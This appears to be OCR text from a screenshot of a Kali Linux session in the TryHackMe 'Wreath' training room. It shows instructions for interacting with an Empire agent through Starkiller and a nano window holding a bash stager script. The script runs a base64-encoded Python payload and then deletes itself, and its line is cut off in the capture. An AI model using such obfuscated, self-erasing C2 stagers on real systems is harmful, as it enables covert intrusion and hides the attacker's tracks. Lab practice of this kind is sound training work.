 Burp Suite Community E...
TryHackMe | Wreath - ...
FreeRDP: 10.200.72.150
10.200.72.150/web/expl...
kali@kali: ~/Wreath
Remmina Remote Deskt...
starkiller
08:59 PM
TryHackMe | Wreath - Mozilla Firefox
TryHackMe | Wreath
https://tryhackme.com/room/wreath
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
Note that once again, if you have an agent back to an Empire
listener, this will also show up here.
To interact with an agent in Starkiller we can either click on it
directly, or click on the "pop out" icon next to the rubbish bin
icon in the actions column.
This results in a pop-up menu giving us the option to execute
shell commands or modules:
Agent MGXWP93E
File Edit View Window Help
Agents / MGXWP93E
INTERACT VIEW
Shell Command
Execute Module
kali@kali: ~/Wreath
File Actions Edit View Help
GNU nano 2.9.8 stager-dark-initial.sh Modified
#!/bin/bash
echo "import sys,base64,warnings;warnings.filterwarnings('ignore');exec(base64.b64decode$
rm -f "$0"
exit
git-serv
php
AMD64
Stagers
DELETE ALL
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line
[wreath] <- 3:ssh-webserver-gitstack 4:sshuttle 5:tcpdump 6:ssh*"kali" 20:59 07-Mar-21